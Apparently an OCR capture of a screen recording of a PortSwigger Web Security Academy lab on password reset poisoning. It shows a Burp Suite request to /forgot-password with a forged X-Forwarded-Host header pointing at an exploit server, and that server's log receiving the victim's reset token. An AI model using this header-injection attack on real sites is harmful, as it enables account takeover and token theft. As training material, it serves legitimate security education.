 Burp Suite Professional v2020.9.2
Burp Project Intruder Repeater Window Help HTTP Request Smuggler Param Miner Logger++ Hackvertor
Decoder Comparer Extender Project options User options AutoRepeater Hackvertor Logger++ xssValidator
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < > Target: https://ac221fca1e5f0e6d8078191c00b200cc.web-security-academy.net
Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 POST /forgot-password HTTP/1.1
2 Host:
ac221fca1e5f0e6d8078191c00b200cc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin:
https://ac221fca1e5f0e6d8078191c00b200cc.web-security-academy
.net
10 Connection: close
11 Referer:
https://ac221fca1e5f0e6d8078191c00b200cc.web-security-academy
.net/forgot-password
12 Cookie: session=LinEcRApcvVqgqOvi39lgQJVuZNzXq79
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-Host:
ac0f1f8e1edb0e7f80941939011a000c.web-security-academy.net
15
16 csrf=RZuItuqTjS9LxER1TTAMGTfAntYBnEZ5&username=carlos
Search... 0 matches
Done
Response
Raw Headers Hex Hackvertor
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 2615
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/css/academyLabHeader.css rel=stylesh
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Password reset poisoning via middleware
</title>
13 </head>
14 <body>
15 <script src="/resources/js/labHeader.js">
</script>
16
17 <div id="academyLabHeader">
18 <section class="academyLabBanner">
19 <div class="container">
20 <div class="logo">
</div>
21 <div class="title-container">
22 <h2>
Password reset poisoning via middleware
</h2>
23 <a id='lab-link' class='button' href='/'>Back to l
24 <a id='exploit-link' class='button' target='_blank
25 <a class="link-back" href="https://portswigger.net
26 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg v
27 <g>
28 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.
</polygon>
29 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class="widgetcontainer-lab-status is-notsolved"
35 <span>LAB</span>
36 <p>
Not solved
</p>
37 <span class="lab-status-icon"></span>
38 </div>
39 </div>
Search... 0 matches
2,736 bytes | 84 millis
Exploit Server: Password reset poisoning via middleware - Mozilla Firefox
Password reset poisoning × Exploit Server: Password r × New Tab × +
https://ac0f1f8e1edb0e7f80941939011a000c.web-securit
BURI
GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0
GET /resources/js/labHeader.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; r
GET /resources/images/logoAcademyDark.svg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_6
GET /resources/images/ps-lab-notsolved.svg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_
GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/7
GET /resources/css/academyLabHeader.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64;
GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0
GET /resources/js/labHeader.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
GET /resources/images/logoAcademyDark.svg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_6
GET /resources/images/ps-lab-notsolved.svg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_
POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
GET /email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fire
GET /resources/css/academyLabHeader.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64;
GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0
GET /resources/js/labHeader.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; r
GET /resources/images/logoAcademyDark.svg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_6
GET /resources/images/ps-lab-notsolved.svg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_
GET /email HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fire
GET /resources/css/academyLabHeader.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64;
GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0
GET /resources/js/labHeader.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; r
GET /resources/images/logoAcademyDark.svg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_6
GET /resources/images/ps-lab-notsolved.svg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_
GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/7
GET /resources/css/academyLabHeader.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64;
GET /resources/js/labHeader.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0
GET /resources/images/logoAcademyDark.svg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_6
GET /resources/images/ps-lab-notsolved.svg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_
GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/7
GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0
GET /resources/css/academyLabHeader.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64;
GET /resources/js/labHeader.js HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
GET /resources/images/logoAcademyDark.svg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_6
GET /resources/images/ps-lab-notsolved.svg HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_
GET /forgot-password?temp-forgot-password-token=p6neCzERwmODrrmJT61Gp46I87p0tMJS HTTP/1.1" 404 "Us
POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/
Exploit Server: Password reset poi... Burp Suite Professional v2020.9.2 ... 19:41